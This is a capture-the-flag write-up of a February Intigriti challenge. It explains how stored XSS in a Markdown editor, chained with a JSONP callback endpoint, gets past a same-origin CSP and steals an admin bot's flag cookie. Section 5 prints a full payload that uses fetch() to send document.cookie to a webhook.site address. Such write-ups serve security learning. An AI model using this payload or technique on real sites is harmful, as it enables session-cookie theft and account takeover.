The February Intigriti challenge was a whole vibe. We went from a simple Markdown input to full-on administrative cookie exfiltration. In this post, we're breaking down how a "self-only" CSP got caught in 4K by a misconfigured JSONP endpoint.
- Scouting the Target
Stored XSS? It's Giving Unsanitized. The "InkDrop" app lets users post using Markdown. While testing the editor, I realized the devs weren't really checking the vibe of the HTML tags. I dropped a `<script>` tag in, and it stayed there. No sanitization, just pure main character energy from my malicious script.
2. The Script Filter (Lowkey Mid)
The app tries to be smart by only re-triggering scripts that point to the internal `/api/` path. It's a classic "trust but don't verify" situation. If we can find a script on the same origin that does what we want, the internal filter thinks we're legitimate.

3. The CSP Bypass
JSONP is the GOAT The site was running a `script-src 'self'` policy. Honestly, an L ratio for us if we tried to load an external script. But since the CSP trusts everything on its own domain, we just needed a "traitor" on the inside. Enter the JSONP endpoint at `/api/jsonp`.
4. Breaking the Callback

This endpoint takes a `callback` parameter and reflects it right back into the response. By injecting a JS expression like `alert(document.domain)//`, the server serves up a valid, same-origin script that executes our code while commenting out the rest of the junk data.
The result:
The CSP sees a script coming from its own `/api/` folder and says, "You're good, fam."
5. Crafting the Ultimate Payload
To actually secure the bag (the flag), I needed a payload that would exfiltrate cookies. I chained the unsanitized Markdown with the JSONP bypass to create a one-liner that sends the goods to my webhook.
The Final Boss Payload: <script src="/api/jsonp?callback=fetch('[https://webhook.site/](https://webhook.site/)[REDACTED]?c='.concat(document.cookie))//"></script>
6. Securing the Bag: Step-by-Step

Step 1: The Injection I posted the payload. No errors, no filters, just straight-to-the-database vibes.
Step 2: Confirmation I viewed my own post. My network tab showed a request to the JSONP endpoint followed by a ping to my webhook. The XSS was officially live.
Step 3: Reporting to Moderator I used the "Report to Moderator" button to summon the admin bot. Since the bot has the administrative flag cookie, it was only a matter of time.
[Screenshot: attached with this prompt]
Step 4: Flag Captured The admin bot visited the post, executed the same-origin script, and leaked the flag cookie because it wasn't set to httpOnly.

Flag Captured: flag=INTIGRITI{[REDACTED]}
Final Thoughts: Bypassing a "self-only" CSP is always a major win. It goes to show that even if your policy looks locked down, a single leaky JSONP endpoint can turn your entire security posture into a "trust me bro" situation. Stay safe out there and don't get caught in the logs.
Happy Hacking, Happy Hunting!!
